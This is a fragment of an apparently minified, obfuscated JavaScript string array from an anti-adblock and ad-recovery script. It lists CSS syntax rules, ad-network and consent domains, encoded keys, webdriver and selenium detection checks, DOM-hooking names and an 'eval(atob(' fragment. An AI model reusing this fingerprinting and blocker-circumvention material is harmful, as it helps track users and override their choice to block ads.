Safari/537.36","parse","auto|<integer>","external","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'margin-inline'>","matchAtrulePrelude","media.net","Value","arkadium-aps-tagan.adlightning.com","original","Expected ","-ad","DocumentFragment","useractioncomplete","origin","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","https://bidder.criteo.com/cdb","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","HTMLLinkElement_href","throw new Error();","recovery","rlh","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|break-word","smsonline.cloud","https://fb.html-load.com","bad-url-token","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","reversed( <counter-name> )","<calc-product> [['+'|'-'] <calc-product>]*","getOwnPropertyNames","d2VneWpwenV4MzhxMmE5dm1pZm90","updateCursors","<transform-function>+","<'border-top-width'>||<'border-top-style'>||<color>"," |  ","[[<integer>|infinite]{2}]#|auto","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","hash-token","e|pi|infinity|-infinity|NaN","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","marker-start","Wrong value `","stpd.cloud","/negotiate/script-set-value","<div","getName","even","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","findValueFragments","localStorage","dyv1bugovvq1g.cloudfront.net","contentsfeed.com","ensureInit","flux.jp","Invalid mapping: ","<ns-prefix>? <ident-token>","x-add-header-lengths","<number-percentage>{1,4}&&fill?","decodeURIComponent","adSlot","cookielaw.org","[contain|none|auto]{1,2}","<color>","<box>#","img_dggnaogcyx5g7dge2a9x2g7yda9d","_top","https://googleads.g.doubleclick.net/pagead/ads","[full-width|proportional-width]","rule","block|inline|x|y",'div[aria-label="Ads"]',"id5-sync.com","data-target","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","URL","not_blocking_ads","https://cdn.privacy-mgmt.com","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cqi","<namespace-prefix>? [<string>|<url>]","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","elem","none|zoom","gecko/","stylesheetUrlsToLoadBeforeHooking","requestIdleCallback","start|end|center|baseline|stretch","getElementById","stopImmediatePropagation","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Event_stopImmediatePropagation","googlesyndication.com","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","consumeFunctionName","visit","none|proximity|mandatory","return this","northantstelegraph.co.uk","stats.wp.com","wpsstaticieplsg.b-cdn.net","bidsBackHandler","permission","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","welt.de","auto|<time>","<'border-top-width'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","getOutOfPage","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","WebKitMediaKeys","butt|round|square","Missed `structure` field in `","<length>{1,4}","UNKNOWN","fromEntries","chromium","Reflect","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","HTMLMetaElement_httpEquiv","_sources","directives","abs( <calc-sum> )","replaceState","pbjsList","query","frameId","blockAdUnitPath","ad_","HTMLLinkElement","thenStack","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","inset?&&<length>{2,4}&&<color>?","bad-string-token","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","headless_chrome","domains","svmax","__webdriver_unwrapped","Unknown field `","__driver_unwrapped","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[first|last]? baseline","Document_URL","N/A","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","internet_explorer","https://consent.programme-tv.net","})()","BotDetector.detect can't be called before BotDetector.collect","checkPropertyName","admanmedia.com","pub.doubleverify.com","HyphenMinus is expected","arrayBuffer","offsetAndType","copyScriptElement","replace|add|accumulate","liadm.com","/ssvast_track/v2","linear|radial","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","osano-","escape","[jis78|jis83|jis90|jis04|simplified|traditional]","checkAtruleName","ZGdnbg==","Element_querySelector","<hex-color>|<absolute-color-function>|<named-color>|transparent","adUnits","getNode","auto|balance|stable|pretty","auto|from-font|<length>|<percentage>","startColumn","peek","sourcesContent","https://tlx.3lift.com/header/auction","zemanta.com","[<layer-name>#|<layer-name>?]","HTMLAnchorElement_target","none|<shadow>#","space-between|space-around|space-evenly|stretch","https://prg.smartadserver.com/prebid/v1","<'margin-inline-end'>","referrerPolicy","<feature-type> '{' <feature-value-declaration-list> '}'","__webdriver_evaluate","em5iZw==","_last","async","indexww.com","dotted|solid|space|<string>","[restore-rejections] restoreDeferredRejections__nonadblock","adWrapper","https://securepubads.g.doubleclick.net/tag/js/gpt.js","ads_","<angle>|<percentage>","Terminate - profile not found","selenium","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Function","declarationList","<wq-name>","hooked","Unknown node type `","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","AddMatchOnce","Expect `","cefsharp","adjacket","mediarithmics.com","si.com","navigator.webdriver is undefined","[<counter-name> <integer>?]+|none","[discretionary-ligatures|no-discretionary-ligatures]","as_key","<'flex-shrink'>","getItem","https://html-load.com","<ident>|<function-token> <any-value> )","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","/cou/api_reco.php","http://127.0.0.1","opacity(0)","marker-mid","undefined","includeHosts","img_","repeat|no-repeat|space|round","aXJycg==","property","/prebid.js"," is blocked.","general-enclosed","none|element|auto","https://consent.halifaxcourier.co.uk","shift","<counter-style-name>|symbols( )","light|dark|<integer [0,∞]>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","none|<track-list>|<auto-track-list>","getComponents","`, expected `","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","MSG_SYN","https://consent.manchesterworld.uk","Hex or identifier is expected","c2shb.pubgw.yahoo.com","gpt_requested_time","HTMLScriptElement","adjust.com","base[href]","fansided","[<'view-timeline-name'> <'view-timeline-axis'>?]#","ownerDocument","CDC-token","gpt_slot_rendered_time","Exception occurred in proxy property get ","isBalanceEdge","HTMLElement_style","data-src",", y: ","fuse","https://pagead2.googlesyndication.com/gampad/ads","supports","addtl_consent","groups","not-","cqw","clip-path","HTMLScriptElement_src","Keyword","scroll|fixed|local","ads-refinery89.adhese.com","ignore|stretch-to-fit","matchDeclaration","(E2) Invalid protect url: ","criteo.com","length","Match","Brackets","<line-style>{1,4}","https://consent.sunderlandecho.com","scheme","Node","querySelectorAll","setHTMLUnsafe","sign( <calc-sum> )","encode","!important","iionads.com","cust_params","edgios","Failed to detect bot:","setSource","matchStack","data","getSizes","adContainer","postmedia.solutions.cdn.optable.co","version",'meta[name="',"Parentheses","<'border-top-left-radius'>","idSubstrings","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Range","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","land","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","browserEngineKind","attributeFilter","contents","defineProperties","compareByGeneratedPositionsDeflated","localhost|dable\\.io","admiral","ccgateway.net","idx","<blend-mode>|plus-lighter","findLast","__fxdriver_unwrapped","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","messageId","tcString","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","auto|inter-character|inter-word|none","top|bottom|block-start|block-end|inline-start|inline-end","gzip","visualViewport","\n  --------","isSamsungBrowser","adnxs.net","iu_parts","sequentum","orientation","most-width|most-height|most-block-size|most-inline-size","once","import('","substr","sharethrough.com","recovery_adm_click_ar","as_json_modifier","static-cdn.spot.im","[<'animation-range-start'> <'animation-range-end'>?]#","MediaQuery","option domain is invalid","cancelIdleCallback","bliink.io","mozInnerScreenX","outerHeight","casalemedia.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","':' [before|after|first-line|first-letter]","Performance.network","signal","browserKind","isElementVisibilityHidden","papi","Failed to fetch","<mask-layer>#","sizes","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","explicit","findDeclarationValueFragments",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<'top'>","Spaces","checkAtruleDescriptorName","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setIsTcfNeeded","privacymanager.io","w = window.parent;","cross-fade( <cf-mixing-image> , <cf-final-image>? )","fromCodePoint","Boolean","normal|<string>","cache_adblock_circumvent_score","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","adm","list","functionBind","parseAtrulePrelude","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","types","right","script:","auto|all|none","sdk","setImmediate","<'inset-block-end'>","isDelim","state","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","none|always|column|page|spread","tcloaded","<'justify-self'>|anchor-center","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|<length-percentage> [<length-percentage> <length>?]?","<length-percentage>{1,2}","polarbyte.com","EventTarget_removeEventListener","height","windowExternal","[clip|ellipsis|<string>]{1,2}","2mdn.net","refinery89.com","brainlyads.com","<length-percentage>|closest-side|farthest-side","insertList","none|railed","not expected type of fetch Request: ","https://report.ad-shield.cc/","MSG_SYN_URG","slotRequested","hostname","rfihub.com","https://consent.programme.tv","WebGLRenderingContext is null","[<length>|<number>]{1,4}","Enum","PerformanceResourceTiming_encodedBodySize","consentmanager.net","cmVzZXJ2ZWQySW5wdXQ=","sparteo.com","Url or Function is expected","<relative-real-selector>#","self","<declaration-value>?","Property","versions","google_ads","parentNode","getLocation","expression","<single-transition>#","adsrvr.org","infinite|<number>","/static/topics/topics_frame.html","'[' <custom-ident>* ']'","gamezop.com","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","attributionSrc","join","auto|isolate","CSSMozDocumentRule","__replaced","<shape>|auto","revert","data-ad-width","cmpChar","ownKeys","0|1","char must be length 1","Window_fetch","IVT detection failed","css","nextSibling","cmp_blocking_check","analytics","tokenCount","geb","Forward report url to engineers","reportToSentry","normal|allow-discrete","event","getBoundingClientRect","blocked_script_cache","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","toArray","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","createElement","originalPositionFor","Document_querySelectorAll","and","insert","title","flat|preserve-3d","as_apply","yorkshirepost.co.uk","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","Expect a number","<combinator>? <complex-selector>","scrollX","PerformanceEntry","bmxvYw==","[<function-token> <any-value>? )]|[( <any-value>? )]","__webdriverFunc","true|false","matcher","https://img-load.com","eval(atob('","isArray","Expect an apostrophe","pageview_id","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|auto|[<string> <string>]+","skipUntilBalanced","consumeUntilExclamationMarkOrSemicolon","contrast( [<number-percentage>] )","httponly","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","about:","forEachToken","top","createAuctionNonce","leftComparison","<mask-reference>#","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","script_onerror","lr-tb|rl-tb|tb-rl|lr|rl|tb","parseContext","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","crios","none|all|<dashed-ident>#","slice","abs","optable.co","<family-name>","prototype","getLocationRange","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger",'"googMsgType"',"blocking_ads","url(","HTMLAnchorElement_origin","<number>|<angle>","Name is expected","fxios/","as_version","as_adblock","normal|strong|moderate|none|reduced","AtruleDescriptor","ChromeDriverw","dvw","addAtrule_","floor","getCategoryExclusions","adv-","preventDefault","larger|smaller","findIndex","https://imasdk.googleapis.com","rel","api.receptivity.io","no-cors","nodeType","_selenium","slice|clone","e-planning.net","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Document_getElementsByTagName","dotomi.com","firefox","as-check-script-blocked","HTMLElement_innerText","documentElementKeys","htlb.casalemedia.com","` structure definition","ex.ingage.tech","CSSStyleSheet_insertRule","dsp-service.adtarget.biz","CSSPrimitiveValue","checkStructure","Identifier or parenthesis is expected","<percentage>|<length>|<number>","<mf-name> : <mf-value>","smilewanted.com","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","8uNaUXx","<composite-style>#"," is expected","<length>||<color>","amazon-adsystem.com","adsafeprotected.com","getStorageUpdates","exclusionRules","fitbook.de","dispatchEvent","medium","ad-unit","normal|<length>","recovery_adm_gpt_request","getEntriesByType","aW5wdXQ=","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","interval","adthrive-","none|[<number>|<percentage>]{1,3}","[<family-name>|<generic-family>]#","fundingchoicesmessages.google.com","sticky-","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ops","confirm","gpt_slot_found","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","HTMLIFrameElement","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<length-percentage>|<flex>|min-content|max-content|auto","/dbm/ad","adma","getTargetingKeys","pubads","tb|rl|bt|lr","<unknown>","auto|bar|block|underscore","CDO","gpt-","Terminate - not allowed running in iframe","RegExp_exec","handleEvent","logs","[auto|alphabetic|hanging|ideographic]","atob","isPropagationStoppedImmediate","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","documentFocus","<geometry-box>#","<keyframes-name>","responseURL","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","head","sessionStorage","block|inline|run-in","cache_is_blocking_ads","port1","nextNonWsCode","snigelweb.com","stopPropagation","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","deep","validate","tagNameFilter","WhiteSpace","tunebat.com","tokenStart","triggerCount","normal|compact","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","clearInterval","_client_fetch","as_window_id","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","PTZhMEc+UE9vMzdudj94JjFgXTJ0","HTMLAnchorElement_port","nullable","banner-ad","Response","as_debug","forEach","scroll( [<axis>||<scroller>]? )","counter( <counter-name> , <counter-style>? )","dvmin","matrix3d( <number>#{16} )","auto-add|add( <integer> )|<integer>","coachjs","aniview.com","Integer is expected","CSSStyleDeclaration_setProperty","exp( <calc-sum> )","pw-","advertiserId","themoneytizer.com","bhg.com","Too many hex digits","fansided.com","reject","ad\\.doubleclick\\.net|static\\.dable\\.io","false|true","computed","<declaration-value>","anonymous","rotateX( [<angle>|<zero>] )","flags","privacy-center.org","generic","first-id.fr","Invalid protect url: ","<number-percentage>{1,4} fill?","boolean","Unknown feature ","getType","none|[fill|fill-opacity|stroke|stroke-opacity]#","contain|none|auto","tpc.googlesyndication.com","__esModule","_mappings",".get","click","campaignId","https://css-load.com","plugins","supports(","[none|<keyframes-name>]#","cssTargetRegex","<position>","fill","HTMLFormElement","https://fastlane.rubiconproject.com/a/api/fastlane.json",".set","Wrong node type `","toUpperCase","<'margin-block'>","webDriver",", sample_ratio=","preload","before doesn't belong to list","kargo-","tokens","ports","<counter()>|<counters()>","DOMParser_parseFromString","4dex.io","clone","sleipnir/","<'align-items'> <'justify-items'>?","shouldPageviewOnUrlChange","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","num","window.external is undefined","navigator.permissions is undefined","toStringTag","default|none","equals","isVisibleIframe","getSetCookie","auto|smooth","setItem","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","HTMLIFrameElement_contentDocument","Yml4cXJod245emptNTRvMTJmZTBz","https://cmp.petbook.de","hidden","contentWindow","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","i|s","normal|[<number> <integer>?]","callback","none|blink","selectorList","auto|none|enabled|disabled"," or hex digit","trackad.cz","RegExp_test","innerWidth","hooking started without preframe hooking","target","<complex-selector>#","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","webkitMediaStream","symbol","postmedia.digital","Hash","_serializeMappings","smadex.com","Unknown node type:","path( [<fill-rule> ,]? <string> )","<an-plus-b>|even|odd","<calc-value> ['*' <calc-value>|'/' <number>]*","cky-","result","; SameSite=None","endsWith","skip","clean","__isProxy","skipSC","getProperty","<xyz-space> [<number>|<percentage>|none]{3}","<number>|<dimension>|<ident>|<ratio>","dbm_d","originalHostname","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==",'target="_top"',"data-stndz-hidden","translate3d( <length-percentage> , <length-percentage> , <length> )","rem","autobild.de","ad-score.com","block","text-ads","<color-stop-length>|<color-stop-angle>","main_richload","servenobid.com","contentDocument","beforeunload","window.parent.parent.apstag.runtime.callCqWrapper","text-ad","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","andbeyond.media","api.assertcom.de","throwError","hue-rotate( <angle> )","Url","show|hide","ads","marker-end","Number sign is expected","snigel-","Failed to get key from: ","https://s.teag.ad-shield.io/2/857374/analytics.js","auto|<custom-ident>","blur","XMLHttpRequest_status","<ident>","Document_write","message","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","atmedia.hu","race","createDescriptor","Plus sign","root|nearest|self","rotate( [<angle>|<zero>] )","/gampad/ads","display","stroke","currentScript","idRegex","features","left|right|none|inline-start|inline-end","<'min-block-size'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","\\$&","responseText","HTMLTableElement","resize","action","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[<box>|border|padding|content|text]#","compareByGeneratedPositionsDeflatedNoLine",":not(","api.ootoo.co.kr","adnxs.com","ats.rlcdn.com","stickyads","xg4ken.com","close","className","MatchOnceBuffer","nextUntil","ot-","pluginsArray","ACK_VISIBLE","hypot( <calc-sum># )","meta","semicolon-token","side_ad","bqstreamer.com","ad01","mimeTypesConsistent","none|<single-transition-property>#","start prebid request bidsBackHandler for "," node type","Percent sign is expected","adhesion","always|[anchors-valid||anchors-visible||no-overflow]","hbopenbid.pubmatic.com","sandbox","scaleX( [<number>|<percentage>] )","noopStr","IdSelector","country","reduceRight",'javascript:window["contents"]',"<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fullscreen","Bad value `","buzzfeed.com","/pcs/activeview?","startsWith","<percentage>?&&<image>","Function.prototype.bind is undefined","style","adpushup.com","consumeUntilSemicolonIncluded","neoera-cdn.relevant-digital.com","3lift.com","CSSStyleSheet","__hooked_preframe","auto|never|always","token","Google","normal|<percentage>","true","[<page-selector>#]?","` for ","thread-","enabled","nonzero|evenodd","keys","<'inset-block-start'>","getTokenStart","feature","layer","onmozfullscreenchange","appVersion","constructor","!term","XMLHttpRequest_responseText","cnlwYQ==","slotElementId","prepend","newcastleworld.com","XMLHttpRequest_responseURL","@@toPrimitive must return a primitive value.","trys","[AdBlockDetector] Snippet adblock detected","valueOf","parseInt","admaru.net","consents","computeSourceURL","url","stndz-","1.9.1","first","attributionsrc=","getPrototypeOf","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","frames","purpose","<any-value>","<length-percentage>|min-content|max-content|auto","unsafe|safe","cos( <calc-sum> )","method","repeat|stretch|round","about:blank","https://ib.adnxs.com/ut/v3/prebid","performance_gpt_ad_rendered","Intl","as_test","requestNonPersonalizedAds","['~'|'|'|'^'|'$'|'*']? '='","__$webdriverAsyncExecutor","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","vmax","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","eachMapping","add|subtract|intersect|exclude","lookupType","( <declaration> )","getId","visible|auto|hidden","<clip-source>|[<basic-shape>||<geometry-box>]|none","process","<'margin-right'>","blockIVT",'meta[name="as-tester-handler-added"]',"stringify","uBO:","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","url-token","<'height'>","    ","lax","opts","__tcfapi","<length>|thin|medium|thick","mismatchOffset","[common-ligatures|no-common-ligatures]","decode","ins","FeatureRange","window.PluginArray is undefined","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","defineProperty","svw","smartyads.com","hash","auto|<anchor-name>","sdkVersion","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","focus","gblpids","addProperty_","Document_referrer","Y29rcQ==","responseType","[auto? [none|<length>]]{1,2}","MatchGraph","myhomebook.de","custom-ident","<number>|<percentage>|none","Event_stopPropagation","getDetections","HEAD","toUTCString","[<bg-layer> ,]* <final-bg-layer>","auto|none|text|all","auto? [none|<length>]","nearest-neighbor|bicubic","pa-pbjs-frame","log( <calc-sum> , <calc-sum>? )","leaderboard","window.external.toString is not a function","samesite","ad.smaato.net","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","onmessage","_map","shouldApplyGdpr","Raw","ac-","<'border-bottom-left-radius'>","priority","https://ad.yieldlab.net/yp","flashtalking.com","ADM (","reserved1Output","eventSampleRatio","additionalHeaders","then","<keyframe-block>+","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?",'"<", ">", "=" or ")"',"addModule","webdriverio","trim","Matching for a tree with var() is not supported","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","//# sourceURL=rtb_adm.js","crsspxl.com","window.top._df.t","number","bz-berlin.de",".constructor","grippers|none","gacraft.jp","   ","teads.tv","rest","[<integer>&&<symbol>]#","Unexpected syntax '","/cdn/adx/open/integration.html","Headers","sources","column","HTMLVideoElement_src","getTargeting","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","?version=","__gpp","child|young|old","lvh","cWJ1dw==","sent","ddg/","visible|hidden","Too many question marks","s.amazon-adsystem.com","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","nearest|up|down|to-zero","appendList","hasOwnProperty","[alternate||[over|under]]|inter-character","argument name is invalid","HTMLSourceElement_src","shouldRecover","<media-not>|<media-and>|<media-in-parens>","<integer>&&<symbol>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","lexer","Element","<'column-width'>||<'column-count'>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","91d63f52","HTMLFormElement_action","<box>|margin-box","Notification","option maxAge is invalid","<length>{1,2}","<time>#","<attachment>#","xyz|xyz-d50|xyz-d65","serverbid.com","read-","</a></span>","Number of function is expected","https://ads.yieldmo.com/exchange/prebid","googleads.g.doubleclick.net","<'text-emphasis-style'>||<'text-emphasis-color'>","adv-space","data-owner","display none","for","ima://","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","omid_message_method","no-limit|<integer>","googletagmanager.com","s0.2mdn.net","do69ll745l27z.cloudfront.net","BatteryManager","[restore-rejections] restoreDeferredRejections__adblock","Failed to detect bot: botd timeout","applyTo","<ident-token>|<function-token> <any-value>? )","saturate( <number-percentage> )","<ident> ['.' <ident>]*","collapse|separate","<ident-token> : <declaration-value>? ['!' important]?","<feature-value-declaration>","lep.co.uk","drag|no-drag","forceBraces","[shorter|longer|increasing|decreasing] hue","_fa_","setProperty","removeAttribute","number-token","Terminate - no active auto recovery","<image>|none","configurable","normal|reverse|alternate|alternate-reverse","var(","webkitTemporaryStorage","Element_setHTMLUnsafe","Block","tagName","interstitial","creativecdn.com","delay","Percentage","svh","default|menu|tooltip|sheet|none","slimerjs","all","<box>|border|text","matchAtruleDescriptor","Function name must be `url`","[<length>|<percentage>|auto]{1,4}","inherit","Element_id","lookupTypeNonSC","https://pbs.nextmillmedia.com/openrtb2/auction","allocateCursor","<'border-style'>","appsflyer.com","<'margin-bottom'>","xhr","<integer>","ltr|rtl","flip-block||flip-inline||flip-start","protectFetchInputSync shouldn't be called with ReadableStream","[INVENTORY] found visible ","a-mo.net","getFirstListNode","at-keyword-token","PerformanceEntry_name","airtory.com","ads.nicovideo.jp","sidead","knowt.com","TkduRThhX3kuRmpZTz00dzNdcDc=","admost.com","HTMLIFrameElement_name","auto|<color>","XMLHttpRequest_statusText","__fxdriver_evaluate","parseString","none|mandatory|proximity","auto|both|start|end|maximum|clear","usedJSHeapSize","auto|start|end|left|right|center|justify","ZndiaA==","pn.ybp.yahoo.com","none|capitalize|uppercase|lowercase|full-width|full-size-kana","getAttributeNames","isRaptive","unshift","delim-token","s2s.t13.io","auto|<animateable-feature>#","Lexer matching doesn't applicable for custom properties","src","unhandled exception","stack","CanvasCaptureMediaStream","unset","Document_getElementsByClassName","__lastWatirConfirm",'link[rel="preload"][as="script"][href="',"ApplePayError","is_blocking_ads","Active auto recovery: index ","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'<div class="CAN_ad">',"sectionChange","crwdcntrl.net","aborted","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","__as_is_ready_state_change_loading","/detect/script-block/script-blocked-checker","HTMLLinkElement_as","relative","cesoirtv.com","creativeId","javascript:","edge","CSSStyleSheet_replaceSync","normal|small-caps","SVGElement","navigator.mimeTypes is undefined","<paint>","PseudoElementSelector","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","microad.net","getAdUnitPath","permutive.com","kargo.com","northernirelandworld.com","width","srcset","rem( <calc-sum> , <calc-sum> )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","Combinator is expected","isSafari","thebrighttag.com","cpmstar.com","navigator.productSub is undefined","querySelector","setAttributeNS","none|strict|content|[[size||inline-size]||layout||style||paint]","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","log.pinterest.com","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","content_ad","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","onlyForAsTest","reduce","[( <scope-start> )]? [to ( <scope-end> )]?","mustExcludeStrings","acos( <calc-sum> )","ids","notifications","issue","HTMLTableCaptionElement","<font-weight-absolute>{1,2}","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","toString","<type-selector>|<subclass-selector>","[CMP Log] Skipped due to sampling","HTMLStyleElement_insertBefore","blocking_acceptable_ads","get ","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","none|<position>#","toISOString","Navigator","PseudoClassSelector","/bq/event","r2b2.io","cdn.iubenda.com","isEncodedUrl","running|paused","decorate","_phantom","auto|after",'meta[name="as-event-handler-added"]',"as_location","<'left'>","auto|wrap|nowrap","1rx.io","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","none|in-flow|all","firefox_etp_enabled","in [<rectangular-color-space>|<polar-color-space> 